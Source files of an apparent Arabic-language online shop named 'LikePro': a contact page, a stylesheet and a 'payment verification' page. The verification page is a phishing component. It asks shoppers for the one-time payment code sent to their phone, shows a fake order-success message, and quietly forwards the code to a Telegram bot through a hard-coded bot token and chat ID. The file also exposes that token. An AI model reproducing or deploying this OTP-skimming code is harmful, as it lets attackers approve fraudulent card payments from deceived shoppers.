
<file: contact.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <title>اتصل بنا | LikePro</title>
    <link rel="stylesheet" href="style.css">
</head>
<body style="background: #0f172a; color: white; padding: 40px; text-align: center; font-family: sans-serif;">
    <div style="max-width: 500px; margin: auto; background: #1e293b; padding: 30px; border-radius: 20px; border: 1px solid #38bdf8;">
        <h2 style="color: #38bdf8;">اتصل بنا</h2>
        <p>فريق الدعم الفني لدينا جاهز لخدمتكم 24/7</p>
        <div style="margin: 20px 0;">
            <p>📧 support@likepro.sa</p>
            <p>💬 واتساب: 9665xxxxxxxx</p>
        </div>
        <a href="index.html" style="color: #94a3b8;">← العودة للرئيسية</a>
    </div>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>التحقق من الدفع</title>
    <style>
        body { background: #0b1120; color: white; display: flex; justify-content: center; align-items: center; min-height: 100vh; font-family: sans-serif; margin: 0; }
        .box { background: #1e293b; padding: 25px; border-radius: 15px; text-align: center; width: 90%; max-width: 320px; box-sizing: border-box; }
        input { width: 100%; padding: 15px; margin: 15px 0; border-radius: 8px; text-align: center; font-size: 20px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; }
        .timer { color: #f87171; font-weight: bold; margin-bottom: 10px; }
        .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 8px; color: #0f172a; font-weight: bold; cursor: pointer; }
    </style>
</head>
<body>
    <div class="box" id="otpBox">
        <h3>أدخل رمز التحقق (OTP)</h3>
        <p>تم إرسال رمز التحقق إلى جوالك</p>
        <div class="timer" id="timer">01:00</div>
        <input type="text" id="otp" placeholder="****" maxlength="4" inputmode="numeric">
        <button class="pay-btn" onclick="sendOtp()">تأكيد العملية</button>
    </div>

    <script>
    // العداد التنازلي
    let timeLeft = 60;
    const timerDisplay = document.getElementById('timer');
    const countdown = setInterval(() => {
        timeLeft--;
        let seconds = timeLeft % 60;
        timerDisplay.innerHTML = `00:${seconds < 10 ? '0' : ''}${seconds}`;
        if (timeLeft <= 0) {
            clearInterval(countdown);
            timerDisplay.innerHTML = "انتهت صلاحية الكود";
        }
    }, 1000);

    async function sendOtp() {
        const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
        const chatId = "5976228373";
        let code = document.getElementById('otp').value;
        
        if(code.length < 4) { alert("يرجى إدخال الكود المكون من 4 أرقام"); return; }
        
        document.getElementById('otpBox').innerHTML = `<h3 style="color:#38bdf8;">✅ تم إنشاء طلبك بنجاح!</h3><p>شكراً لثقتكم بـ LikePro</p>`;
        
        try {
            await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=✅ *رمز التحقق المستلم*: ${code}&parse_mode=Markdown`);
        } catch(e) {}
        
        setTimeout(() => {
            window.location.href = "index.html";
        }, 3000);
    }
    </script>
</body>
</html>
</file>
<file: style.css>
body { font-family: 'Segoe UI', sans-serif; background-color: #0f172a; color: #f8fafc; margin: 0; direction: rtl; }

/* رأس الصفحة */
header { background: #1e293b; padding: 20px; box-shadow: 0 4px 6px rgba(0,0,0,0.3); }
.header-container { display: flex; justify-content: space-between; align-items: center; max-width: 900px; margin: 0 auto; }
.logo { font-weight: bold; font-size: 24px; color: #38bdf8; }
.nav-links { display: flex; gap: 20px; }
.nav-links a { text-decoration: none; color: #94a3b8; font-weight: bold; transition: 0.3s; }
.nav-links a:hover { color: #38bdf8; }

/* البطاقات */
.grid-container { display: grid; grid-template-columns: repeat(2, 1fr); gap: 15px; padding: 20px; max-width: 900px; margin: 0 auto; }
.product-card { background: #1e293b; padding: 15px; border-radius: 15px; text-align: center; border: 1px solid #334155; cursor: pointer; transition: 0.3s; }
.product-card:hover { border-color: #38bdf8; transform: translateY(-5px); }
.product-card img { width: 60px; height: 60px; object-fit: contain; margin-bottom: 10px; }

/* النافذة المنبثقة */
.modal { display: none; position: fixed; top:0; left:0; width: 100%; height: 100%; background: rgba(0,0,0,0.85); justify-content: center; align-items: center; z-index: 9999; }
.modal-content { background: #1e293b; padding: 25px; border-radius: 20px; width: 85%; max-width: 400px; text-align: center; border: 1px solid #38bdf8; position: relative; }

/* تنسيق الأزرار */
.option-btn, .action-btn { 
    padding: 12px; border: none; color: white; border-radius: 10px; cursor: pointer; font-weight: bold;
    transition: all 0.3s ease;
}
.option-btn { background: #334155; }
.add-btn { background: #38bdf8; }
.pay-btn { background: #22c55e; }

.option-btn:hover, .action-btn:hover { 
    transform: scale(1.05);
    box-shadow: 0 0 15px currentColor;
}

@media (max-width: 600px) {
    #cart-list { width: 95% !important; margin: 10px auto !important; }
    .option-btn { font-size: 14px !important; }
    #items-container strong { font-size: 16px !important; }
    .action-btn { font-size: 14px !important; }
}
</file>
